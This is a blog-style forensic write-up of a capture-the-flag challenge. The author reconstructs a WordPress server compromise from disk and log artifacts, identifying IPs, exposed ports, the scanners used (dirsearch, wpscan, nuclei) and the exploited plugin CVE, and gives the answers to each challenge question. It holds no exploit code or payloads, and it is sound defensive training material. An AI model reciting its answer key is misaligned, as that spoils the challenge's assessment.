Breached - C2C 2026 Qualification
This challenge is a very interesting and fun forensic scenario. We are placed in the role of the blue team, tasked with investigating a compromised virtual machine and reconstructing the entire attack purely from artifacts.
The scenario feels similar to a boot2root-style machine, but from the defensive perspective: rather than exploiting the system, we must analyze logs and disk artifactsto understand how the attacker gained access, escalated privileges, established persistence, and finally encrypted sensitive data.
I managed to achieve third blood on this challenge, and in this post I will present a full forensic write-up covering the complete attack chain, from initial access to the final impact, based entirely on evidence recovered from the VM.
You can find the challenge files and official resources here
Breached
Attachment
- {390a2cc6-8c86-4007-9034-67927d842338}_copy.vmdk
Description
A hacker group rooted my server! Please help me recover my files and answer a few questions.
SHA256: ec77e1c3ce6dac9b505d39806d9e63e37ba2c66f0461b7ff01664f1797f045a7
TL;DR

The following diagram summarizes the full attack chain observed in this challenge, showing how the attacker progressed from initial reconnaissance to full system compromise and ransomware deployment.
Evidence Preparation
The first step was to prepare the provided evidence for analysis. The challenge attachment was a virtual disk image (.vmdk), so I mounted the disk into a local virtual machine in read-only mode to avoid modifying any original artifacts.
After mounting the disk, I verified that the filesystem could be accessed correctly and began exploring the directory structure to identify logs, user home directories, and other potential sources of forensic evidence.
Question and Analysis
Based on the description, it looks like the source of the attack came from the web server, so I first checked which Docker containers were running.
 From the Docker container list, I observed that a MySQL container and a my-personal-web-wp_service_1 container (WordPress service) were present. Since the author is daffainfo, which is closely associated with WordPress, I suspected that the attack might be related to this service. Therefore, I proceeded to access the WordPress container by opening an interactive shell inside it.

What is the victim IP?
To answer this question, we just need to check the log files. From the access.log files :
 The victim IP address is 192.168.56.106.
This can be identified from multiple log entries referencing http://192.168.56.106:8080, which indicates the WordPress server hosting the compromised application.
Answer : 192.168.56.106
What is the attacker IP?
There was an sqlmap request to the server:
 So, the attacker ip was 192.168.56.104
Answer : 192.168.56.104
Which ports are exposed? Sort from the smallest to the largest
 This indicates that:
- FTP is exposed on port 21
- SSH is exposed on port 22
- WordPress (web service) is exposed on port 8080
Answer : 21,22,8080
The attacker attempted to log in using anonymous FTP access but failed. At what time did this occur?
 We could see that the fail login attempt from anonymous was happened on Tue Jan 20 07:55:26 2026
Answer : 20/01/2026 07:55:26
The attacker then performed web reconnaissance using three tools. What were they? Sort alphabetically
By analyzing the Apache access log, three different web reconnaissance tools were identified based on their request patterns and User-Agent strings.
- dirsearch
A very large number of requests were sent in a short time window, attempting to access many random and non-existent paths such as: These requests use a browser-like User-Agent:
Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36This behavior matches dirsearch, which performs forced browsing while impersonating a real browser User-Agent.
To prove that the suspicious traffic was generated by dirsearch, I performed a local experiment. I set up a local Python HTTP server and monitored incoming requests while running dirsearch against it. The objective was to directly observe the HTTP headers sent by dirsearch, especially the User-Agent field.

 This experiment proves that the traffic pattern and User-Agent observed in the compromised server logs are consistent with dirsearch activity.
 -
wpscan
The following User-Agent appears in the access log: This directly indicates the use of wpscan, a tool for enumerating WordPress users, plugins, and vulnerabilities.
 -
nuclei
At first, I identified sqlmap as the third tool. However, after reviewing the access log more carefully, I realized that sqlmap is primarily an exploitation tool, not a reconnaissance tool.Further analysis of the access log revealed requests containing the keyword nuclei, for example:
 This request pattern is a known signature of the Nuclei vulnerability scanner.
Answer : dirsearch,nuclei,wpscan
What CVE ID was exploited by the attacker?
This attack is similar to the previous log challenge, where the attacker exploited a SQL injection vulnerability in the Easy Quotes WordPress plugin.

Answer : CVE-2025-26943
What is the old hash of the admin user?
Because the question asks for the old WordPress admin hash, it means that the administrator password has already been changed. Therefore, the original hash will no longer be present in the current wp_users table.
When I first entered the database container shell, I checked the environment variables using env.
 We could get a lot of information there.
 After logging into MySQL and running:
SELECT * FROM wp_users;
